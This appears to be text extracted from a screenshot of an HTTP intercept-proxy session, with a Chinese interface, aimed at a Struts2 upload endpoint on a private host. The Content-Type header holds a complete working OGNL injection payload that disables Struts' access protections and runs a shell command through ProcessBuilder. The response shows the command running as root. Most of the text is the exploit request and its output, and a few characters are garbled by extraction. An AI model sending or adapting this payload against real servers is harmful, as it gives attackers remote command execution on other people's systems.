 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /doUpload.action HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/doUpload.action
Cookie: JSESSIONID=h3rnqmthz2qcae9dmy6ub1f2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type:"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#c
ontainer=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@cla
ss)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='id').(#iswin=(@java.l
ang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getO
utputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
Content-Length: 913
-----------------------------1205261012488
Content-Disposition: form-data; name="upload"; filename="cli&#20851;&#26426;.bat"
Content-Type: application/octet-stream
@echo off
color 0a
title shutdownC□□□□
:0
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Tue, 09 Feb 2021 02:42:23 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
uid=0(root) gid=0(root) groups=0(root)